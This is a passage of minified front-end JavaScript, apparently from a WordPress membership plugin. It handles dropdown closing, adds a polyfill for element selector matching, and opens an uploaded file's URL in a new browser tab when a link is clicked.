ul").hide(),jQuery(this).parent().find(".arm-df__dropdown-control").removeClass("arm-is-active"))}),function(e,r){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||function(e){for(var r=(this.document||this.ownerDocument).querySelectorAll(e),a=r.length;0<=--a&&r.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!r||e.matches(r))&&a.push(e);return a});jQuery(document).on("click",".arm_other_files",function(){var e=jQuery(this).parent().find("input.arm_file_url").val();window.open(e,"_blank")});